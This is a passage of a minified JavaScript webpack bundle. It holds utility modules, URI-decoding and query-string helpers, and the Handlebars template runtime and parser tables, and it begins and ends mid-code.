strict";n(42)},function(t,e,n){"use strict";n(162),n(5),n(206)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(107),n(0),n(206),n(165),n(212)},function(t,e,n){"use strict";var r=n(107),i=function(){function t(){this._nativeSet="function"==typeof Set?new Set:null,this._items={}}return t.prototype.add=function(t){return!o(t,!0,this)},t.prototype.has=function(t){return o(t,!1,this)},t}();function o(t,e,n){var i,o=typeof t;switch(o){case"string":case"number":return 0===t&&1/t==-1/0?!!n._items["-0"]||(e&&(n._items["-0"]=!0),!1):null!==n._nativeSet?e?(i=n._nativeSet.size,n._nativeSet.add(t),n._nativeSet.size===i):n._nativeSet.has(t):o in n._items?t in n._items[o]||(e&&(n._items[o][t]=!0),!1):(e&&(n._items[o]={},n._items[o][t]=!0),!1);case"boolean":if(o in n._items){var s=t?1:0;return!!n._items[o][s]||(e&&(n._items[o][s]=!0),!1)}return e&&(n._items[o]=t?[!1,!0]:[!0,!1]),!1;case"function":return null!==n._nativeSet?e?(i=n._nativeSet.size,n._nativeSet.add(t),n._nativeSet.size===i):n._nativeSet.has(t):o in n._items?!!Object(r.a)(t,n._items[o])||(e&&n._items[o].push(t),!1):(e&&(n._items[o]=[t]),!1);case"undefined":return!!n._items[o]||(e&&(n._items[o]=!0),!1);case"object":if(null===t)return!!n._items.null||(e&&(n._items.null=!0),!1);default:return(o=Object.prototype.toString.call(t))in n._items?!!Object(r.a)(t,n._items[o])||(e&&n._items[o].push(t),!1):(e&&(n._items[o]=[t]),!1)}}e.a=i},function(t,e,n){"use strict";n(130),n(0)},function(t,e,n){"use strict";n(277),n(5),n(195),n(37),n(504)},function(t,e,n){"use strict";e.a=function(t){if(Object(s.a)(t))return t;if(Object(o.a)(t))return c;if("string"==typeof t)return u;if("object"==typeof t)return l;throw new Error("Cannot create transformer for "+t)};var r=n(213),i=n(211),o=n(156),s=n(195),a=n(301),c={"@@transducer/init":Array,"@@transducer/step":function(t,e){return t.push(e),t},"@@transducer/result":i.a},u={"@@transducer/init":String,"@@transducer/step":function(t,e){return t+e},"@@transducer/result":i.a},l={"@@transducer/init":Object,"@@transducer/step":function(t,e){return Object(r.a)(t,Object(o.a)(e)?Object(a.a)(e[0],e[1]):e)},"@@transducer/result":i.a}},function(t,e,n){"use strict";e.a=function(t){if(null==t)throw new TypeError("Cannot convert undefined or null to object");var e=Object(t),n=1,i=arguments.length;for(;n<i;){var o=arguments[n];if(null!=o)for(var s in o)Object(r.a)(s,o)&&(e[s]=o[s]);n+=1}return e};var r=n(28)},function(t,e,n){"use strict";n(1),n(28),n(52)},function(t,e,n){"use strict";n(1),n(52)},function(t,e,n){"use strict";n(1),n(298),n(38)},function(t,e,n){"use strict";n(133)},function(t,e,n){"use strict";n(1)},function(t,e,n){"use strict";n(0),n(76),n(38)},function(t,e,n){"use strict";n(1),n(166),n(132),n(208)},function(t,e,n){"use strict";n(1),n(273),n(166),n(106)},function(t,e,n){"use strict";n(1),n(157),n(166),n(196)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(0),n(37),n(52)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0),n(198)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(1),n(306)},function(t,e,n){"use strict";n(308),n(131)},function(t,e,n){"use strict";n(213),n(0)},function(t,e,n){"use strict";n(213),n(1)},function(t,e,n){"use strict";n(0),n(167)},function(t,e,n){"use strict";n(0),n(167)},function(t,e,n){"use strict";n(5),n(167)},function(t,e,n){"use strict";n(5),n(214)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(1)},function(t,e,n){"use strict";var r=n(285),i=n(0),o=n(15),s=n(270),a=n(269);s.a,a.a},function(t,e,n){"use strict";n(1),n(23),n(132)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";var r=n(1),i=n(539);i.a},function(t,e,n){"use strict";e.a=function(t){return[t]}},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(51),n(1)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";var r=n(41),i=n(311);r.a},function(t,e,n){"use strict";var r=n(41),i=n(311),o=n(165);r.a},function(t,e,n){"use strict";var r=n(205),i=n(303),o=n(163);r.a,o.a},function(t,e,n){"use strict";n(5),n(38),n(106)},function(t,e,n){"use strict";var r=n(5),i=n(288),o=n(106),s=Object(r.a)(function(t,e,n){return Object(i.a)(t,Object(o.a)(e,n))});e.a=s},function(t,e,n){"use strict";n(5),n(106)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(281),n(161)},function(t,e,n){"use strict";var r=n(309),i=n(53);r.a},function(t,e,n){"use strict";var r=n(155),i=n(210),o=n(312),s=n(314);r.a,o.a,i.a},function(t,e,n){"use strict";n(5),n(38)},function(t,e,n){"use strict";n(5),n(302)},function(t,e,n){"use strict";n(5),n(28)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0),n(305)},function(t,e,n){"use strict";n(154),n(37),n(77)},function(t,e,n){"use strict";var r=n(1),i=n(77);i.a},function(t,e,n){"use strict";n(0),n(104),n(316)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(5),n(104),n(310)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(133)},function(t,e,n){"use strict";n(0),n(304),n(42)},function(t,e,n){"use strict";n(0),n(42)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0),n(38),n(209)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0),n(204),n(289)},function(t,e,n){"use strict";n(5),n(204),n(290)},function(t,e,n){"use strict";n(0),n(42)},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(579),s=n(42);o.a},function(t,e,n){"use strict";var r=n(0),i=n(77),o=n(18),s=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=o.a.result,t.prototype["@@transducer/step"]=function(t,e){return this.f(e)?this.xf["@@transducer/step"](t,e):Object(i.a)(t)},t}(),a=Object(r.a)(function(t,e){return new s(t,e)});e.a=a},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(581);o.a},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=i.a.result,t.prototype["@@transducer/step"]=function(t,e){return this.f(e),this.xf["@@transducer/step"](t,e)},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";n(278),n(0),n(583),n(131)},function(t,e,n){"use strict";e.a=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)}},function(t,e,n){"use strict";n(133)},function(t,e,n){"use strict";n(1),n(28)},function(t,e,n){"use strict";n(1)},function(t,e,n){"use strict";n(133)},function(t,e,n){"use strict";n(37),n(265),n(23)},function(t,e,n){"use strict";n(1)},function(t,e,n){"use strict";n(5),n(32),n(317)},function(t,e,n){"use strict";n(1);var r="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff";String.prototype.trim},function(t,e,n){"use strict";n(51),n(41),n(0)},function(t,e,n){"use strict";n(1)},function(t,e,n){"use strict";n(1),n(158)},function(t,e,n){"use strict";n(0),n(23)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";var r=n(41),i=n(0),o=n(202),s=n(212);s.a,r.a},function(t,e,n){"use strict";n(41),n(5),n(318)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";var r=n(211),i=n(200);r.a},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(1)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(0),n(38),n(32),n(319)},function(t,e,n){"use strict";n(107),n(0),n(165),n(163)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";t.exports=(t=>encodeURIComponent(t).replace(/[!'()*]/g,t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`))},function(t,e,n){"use strict";var r=new RegExp("(%[a-f0-9]{2})|([^%]+?)","gi"),i=new RegExp("(%[a-f0-9]{2})+","gi");function o(t,e){try{return[decodeURIComponent(t.join(""))]}catch(t){}if(1===t.length)return t;e=e||1;var n=t.slice(0,e),r=t.slice(e);return Array.prototype.concat.call([],o(n),o(r))}function s(t){try{return decodeURIComponent(t)}catch(i){for(var e=t.match(r)||[],n=1;n<e.length;n++)e=(t=o(e,n).join("")).match(r)||[];return t}}t.exports=function(t){if("string"!=typeof t)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof t+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(t){for(var e={"%FE%FF":"��","%FF%FE":"��"},n=i.exec(t);n;){try{e[n[0]]=decodeURIComponent(n[0])}catch(t){var r=s(n[0]);r!==n[0]&&(e[n[0]]=r)}n=i.exec(t)}e["%C2"]="�";for(var o=Object.keys(e),a=0;a<o.length;a++){var c=o[a];t=t.replace(new RegExp(c,"g"),e[c])}return t}(t)}}},function(t,e,n){"use strict";t.exports=((t,e)=>{if("string"!=typeof t||"string"!=typeof e)throw new TypeError("Expected the arguments to be of type `string`");if(""===e)return[t];const n=t.indexOf(e);return-1===n?[t]:[t.slice(0,n),t.slice(n+e.length)]})},function(t,e,n){"use strict";t.exports=function(t,e){for(var n={},r=Object.keys(t),i=Array.isArray(e),o=0;o<r.length;o++){var s=r[o],a=t[s];(i?-1!==e.indexOf(s):e(s,a,t))&&(n[s]=a)}return n}},function(t,e,n){"use strict";e.a=function(t,e){var n=Object.keys(t),r=Object.keys(e);if(n.length!==r.length)return!1;for(var i=0,o=n;i<o.length;i++){var s=o[i];if(t[s]!==e[s])return!1}return!0};var r=n(110);n.n(r)},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}e.__esModule=!0;var o=i(n(215)),s=r(n(627)),a=r(n(43)),c=i(n(29)),u=i(n(628)),l=r(n(324));function f(){var t=new o.HandlebarsEnvironment;return c.extend(t,o),t.SafeString=s.default,t.Exception=a.default,t.Utils=c,t.escapeExpression=c.escapeExpression,t.VM=u,t.template=function(e){return u.template(e,t)},t}var h=f();h.create=f,l.default(h),h.default=h,e.default=h,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(29);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,n){var i=n.inverse,o=n.fn;if(!0===e)return o(this);if(!1===e||null==e)return i(this);if(r.isArray(e))return e.length>0?(n.ids&&(n.ids=[n.name]),t.helpers.each(e,n)):i(this);if(n.data&&n.ids){var s=r.createFrame(n.data);s.contextPath=r.appendContextPath(n.data.contextPath,n.name),n={data:s}}return o(e,n)})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r,i=n(29),o=n(43),s=(r=o)&&r.__esModule?r:{default:r};e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new s.default("Must pass iterator to #each");var n,r=e.fn,o=e.inverse,a=0,c="",u=void 0,l=void 0;function f(e,n,o){u&&(u.key=e,u.index=n,u.first=0===n,u.last=!!o,l&&(u.contextPath=l+e)),c+=r(t[e],{data:u,blockParams:i.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=i.appendContextPath(e.data.contextPath,e.ids[0])+"."),i.isFunction(t)&&(t=t.call(this)),e.data&&(u=i.createFrame(e.data)),t&&"object"==typeof t)if(i.isArray(t))for(var h=t.length;a<h;a++)a in t&&f(a,a,a===t.length-1);else if("function"==typeof Symbol&&t[Symbol.iterator]){for(var p=[],d=t[Symbol.iterator](),v=d.next();!v.done;v=d.next())p.push(v.value);for(h=(t=p).length;a<h;a++)f(a,a,a===t.length-1)}else n=void 0,Object.keys(t).forEach(function(t){void 0!==n&&f(n,a-1),n=t,a++}),void 0!==n&&f(n,a-1,!0);return 0===a&&(c=o(this)),c})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r,i=n(43),o=(r=i)&&r.__esModule?r:{default:r};e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new o.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r,i=n(29),o=n(43),s=(r=o)&&r.__esModule?r:{default:r};e.default=function(t){t.registerHelper("if",function(t,e){if(2!=arguments.length)throw new s.default("#if requires exactly one argument");return i.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||i.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,n){if(2!=arguments.length)throw new s.default("#unless requires exactly one argument");return t.helpers.if.call(this,e,{fn:n.inverse,inverse:n.fn,hash:n.hash})})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],n=arguments[arguments.length-1],r=0;r<arguments.length-1;r++)e.push(arguments[r]);var i=1;null!=n.hash.level?i=n.hash.level:n.data&&null!=n.data.level&&(i=n.data.level),e[0]=i,t.log.apply(t,e)})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e,n){return t?n.lookupProperty(t,e):t})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r,i=n(29),o=n(43),s=(r=o)&&r.__esModule?r:{default:r};e.default=function(t){t.registerHelper("with",function(t,e){if(2!=arguments.length)throw new s.default("#with requires exactly one argument");i.isFunction(t)&&(t=t.call(this));var n=e.fn;if(i.isEmpty(t))return e.inverse(this);var r=e.data;return e.data&&e.ids&&((r=i.createFrame(e.data)).contextPath=i.appendContextPath(e.data.contextPath,e.ids[0])),n(t,{data:r,blockParams:i.blockParams([t],[r&&r.contextPath])})})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.registerDefaultDecorators=function(t){o.default(t)};var r,i=n(625),o=(r=i)&&r.__esModule?r:{default:r}},function(t,e,n){"use strict";e.__esModule=!0;var r=n(29);e.default=function(t){t.registerDecorator("inline",function(t,e,n,i){var o=t;return e.partials||(e.partials={},o=function(i,o){var s=n.partials;n.partials=r.extend({},s,e.partials);var a=t(i,o);return n.partials=s,a}),e.partials[i.args[0]]=i.fn,o})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.createNewLookupObject=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return r.extend.apply(void 0,[Object.create(null)].concat(e))};var r=n(29)},function(t,e,n){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,n=a.COMPILER_REVISION;if(e>=a.LAST_COMPATIBLE_COMPILER_REVISION&&e<=a.COMPILER_REVISION)return;if(e<a.LAST_COMPATIBLE_COMPILER_REVISION){var r=a.REVISION_CHANGES[n],i=a.REVISION_CHANGES[e];throw new s.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+r+") or downgrade your runtime to an older version ("+i+").")}throw new s.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")},e.template=function(t,e){if(!e)throw new s.default("No environment passed to template");if(!t||!t.main)throw new s.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var n=t.compiler&&7===t.compiler[0];var r={strict:function(t,e,n){if(!(t&&e in t))throw new s.default('"'+e+'" not defined in '+t,{loc:n});return r.lookupProperty(t,e)},lookupProperty:function(t,e){var n=t[e];return null==n?n:Object.prototype.hasOwnProperty.call(t,e)?n:l.resultIsAllowed(n,r.protoAccessControl,e)?n:void 0},lookup:function(t,e){for(var n=t.length,i=0;i<n;i++){var o=t[i]&&r.lookupProperty(t[i],e);if(null!=o)return t[i][e]}},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(n,r,o){o.hash&&(r=i.extend({},r,o.hash),o.ids&&(o.ids[0]=!0));n=e.VM.resolvePartial.call(this,n,r,o);var a=i.extend({},o,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),c=e.VM.invokePartial.call(this,n,r,a);null==c&&e.compile&&(o.partials[o.name]=e.compile(n,t.compilerOptions,e),c=o.partials[o.name](r,a));if(null!=c){if(o.indent){for(var u=c.split("\n"),l=0,f=u.length;l<f&&(u[l]||l+1!==f);l++)u[l]=o.indent+u[l];c=u.join("\n")}return c}throw new s.default("The partial "+o.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var n=t[e];return n.decorator=t[e+"_d"],n},programs:[],program:function(t,e,n,r,i){var o=this.programs[t],s=this.fn(t);return e||i||r||n?o=f(this,t,s,e,n,r,i):o||(o=this.programs[t]=f(this,t,s)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},mergeIfNeeded:function(t,e){var n=t||e;return t&&e&&t!==e&&(n=i.extend({},e,t)),n},nullContext:Object.seal({}),noop:e.VM.noop,compilerInfo:t.compiler};function o(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],i=n.data;o._setup(n),!n.partial&&t.useData&&(i=function(t,e){e&&"root"in e||((e=e?a.createFrame(e):{}).root=t);return e}(e,i));var s=void 0,c=t.useBlockParams?[]:void 0;function u(e){return""+t.main(r,e,r.helpers,r.partials,i,c,s)}return t.useDepths&&(s=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(u=p(t.main,u,r,n.depths||[],i,c))(e,n)}return o.isTop=!0,o._setup=function(o){if(o.partial)r.protoAccessControl=o.protoAccessControl,r.helpers=o.helpers,r.partials=o.partials,r.decorators=o.decorators,r.hooks=o.hooks;else{var s=i.extend({},e.helpers,o.helpers);!function(t,e){Object.keys(t).forEach(function(n){var r=t[n];t[n]=function(t,e){var n=e.lookupProperty;return u.wrapHelper(t,function(t){return i.extend({lookupProperty:n},t)})}(r,e)})}(s,r),r.helpers=s,t.usePartial&&(r.partials=r.mergeIfNeeded(o.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=i.extend({},e.decorators,o.decorators)),r.hooks={},r.protoAccessControl=l.createProtoAccessControl(o);var a=o.allowCallsToHelperMissing||n;c.moveHelperToHooks(r,"helperMissing",a),c.moveHelperToHooks(r,"blockHelperMissing",a)}},o._child=function(e,n,i,o){if(t.useBlockParams&&!i)throw new s.default("must pass block params");if(t.useDepths&&!o)throw new s.default("must pass parent depths");return f(r,e,t[e],n,0,i,o)},o},e.wrapProgram=f,e.resolvePartial=function(t,e,n){t?t.call||n.name||(n.name=t,t=n.partials[t]):t="@partial-block"===n.name?n.data["partial-block"]:n.partials[n.name];return t},e.invokePartial=function(t,e,n){var r=n.data&&n.data["partial-block"];n.partial=!0,n.ids&&(n.data.contextPath=n.ids[0]||n.data.contextPath);var o=void 0;n.fn&&n.fn!==h&&function(){n.data=a.createFrame(n.data);var t=n.fn;o=n.data["partial-block"]=function(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return n.data=a.createFrame(n.data),n.data["partial-block"]=r,t(e,n)},t.partials&&(n.partials=i.extend({},n.partials,t.partials))}();void 0===t&&o&&(t=o);if(void 0===t)throw new s.default("The partial "+n.name+" could not be found");if(t instanceof Function)return t(e,n)},e.noop=h;var r,i=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(n(29)),o=n(43),s=(r=o)&&r.__esModule?r:{default:r},a=n(215),c=n(321),u=n(629),l=n(323);function f(t,e,n,r,i,o,s){function a(e){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=s;return!s||e==s[0]||e===t.nullContext&&null===s[0]||(a=[e].concat(s)),n(t,e,t.helpers,t.partials,i.data||r,o&&[i.blockParams].concat(o),a)}return(a=p(n,a,t,s,r,o)).program=e,a.depth=s?s.length:0,a.blockParams=i||0,a}function h(){return""}function p(t,e,n,r,o,s){if(t.decorator){var a={};e=t.decorator(e,a,n,r&&r[0],o,s,r),i.extend(e,a)}return e}},function(t,e,n){"use strict";e.__esModule=!0,e.wrapHelper=function(t,e){if("function"!=typeof t)return t;return function(){var n=arguments[arguments.length-1];return arguments[arguments.length-1]=e(n),t.apply(this,arguments)}}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0,e.parseWithoutProcessing=u,e.parse=function(t,e){var n=u(t,e);return new o.default(e).accept(n)};var i=r(n(631)),o=r(n(632)),s=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(n(633)),a=n(29);e.parser=i.default;var c={};function u(t,e){return"Program"===t.type?t:(i.default.yy=c,c.locInfo=function(t){return new c.SourceLocation(e&&e.srcName,t)},i.default.parse(t))}a.extend(c,s)},function(t,e,n){"use strict";e.__esModule=!0;var r=function(){var t={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,0],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,n,r,i,o,s){var a=o.length-1;switch(i){case 1:return o[a-1];case 2:this.$=r.prepareProgram(o[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=o[a];break;case 9:this.$={type:"CommentStatement",value:r.stripComment(o[a]),strip:r.stripFlags(o[a],o[a]),loc:r.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:o[a],value:o[a],loc:r.locInfo(this._$)};break;case 11:this.$=r.prepareRawBlock(o[a-2],o[a-1],o[a],this._$);break;case 12:this.$={path:o[a-3],params:o[a-2],hash:o[a-1]};break;case 13:this.$=r.prepareBlock(o[a-3],o[a-2],o[a-1],o[a],!1,this._$);break;case 14:this.$=r.prepareBlock(o[a-3],o[a-2],o[a-1],o[a],!0,this._$);break;case 15:this.$={open:o[a-5],path:o[a-4],params:o[a-3],hash:o[a-2],blockParams:o[a-1],strip:r.stripFlags(o[a-5],o[a])};break;case 16:case 17:this.$={path:o[a-4],params:o[a-3],hash:o[a-2],blockParams:o[a-1],strip:r.stripFlags(o[a-5],o[a])};break;case 18:this.$={strip:r.stripFlags(o[a-1],o[a-1]),program:o[a]};break;case 19:var c=r.prepareBlock(o[a-2],o[a-1],o[a],o[a],!1,this._$),u=r.prepareProgram([c],o[a-1].loc);u.chained=!0,this.$={strip:o[a-2].strip,program:u,chain:!0};break;case 20:this.$=o[a];break;case 21:this.$={path:o[a-1],strip:r.stripFlags(o[a-2],o[a])};break;case 22:case 23:this.$=r.prepareMustache(o[a-3],o[a-2],o[a-1],o[a-4],r.stripFlags(o[a-4],o[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:o[a-3],params:o[a-2],hash:o[a-1],indent:"",strip:r.stripFlags(o[a-4],o[a]),loc:r.locInfo(this._$)};break;case 25:this.$=r.preparePartialBlock(o[a-2],o[a-1],o[a],this._$);break;case 26:this.$={path:o[a-3],params:o[a-2],hash:o[a-1],strip:r.stripFlags(o[a-4],o[a])};break;case 27:case 28:this.$=o[a];break;case 29:this.$={type:"SubExpression",path:o[a-3],params:o[a-2],hash:o[a-1],loc:r.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:o[a],loc:r.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:r.id(o[a-2]),value:o[a],loc:r.locInfo(this._$)};break;case 32:this.$=r.id(o[a-1]);break;case 33:case 34:this.$=o[a];break;case 35:this.$={type:"StringLiteral",value:o[a],original:o[a],loc:r.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(o[a]),original:Number(o[a]),loc:r.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===o[a],original:"true"===o[a],loc:r.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:r.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:r.locInfo(this._$)};break;case 40:case 41:this.$=o[a];break;case 42:this.$=r.preparePath(!0,o[a],this._$);break;case 43:this.$=r.preparePath(!1,o[a],this._$);break;case 44:o[a-2].push({part:r.id(o[a]),original:o[a],separator:o[a-1]}),this.$=o[a-2];break;case 45:this.$=[{part:r.id(o[a]),original:o[a]}];break;case 46:this.$=[];break;case 47:o[a-1].push(o[a]);break;case 48:this.$=[];break;case 49:o[a-1].push(o[a]);break;case 50:this.$=[];break;case 51:o[a-1].push(o[a]);break;case 58:this.$=[];break;case 59:o[a-1].push(o[a]);break;case 64:this.$=[];break;case 65:o[a-1].push(o[a]);break;case 70:this.$=[];break;case 71:o[a-1].push(o[a]);break;case 78:this.$=[];break;case 79:o[a-1].push(o[a]);break;case 82:this.$=[];break;case 83:o[a-1].push(o[a]);break;case 86:this.$=[];break;case 87:o[a-1].push(o[a]);break;case 90:this.$=[];break;case 91:o[a-1].push(o[a]);break;case 94:this.$=[];break;case 95:o[a-1].push(o[a]);break;case 98:this.$=[o[a]];break;case 99:o[a-1].push(o[a]);break;case 100:this.$=[o[a]];break;case 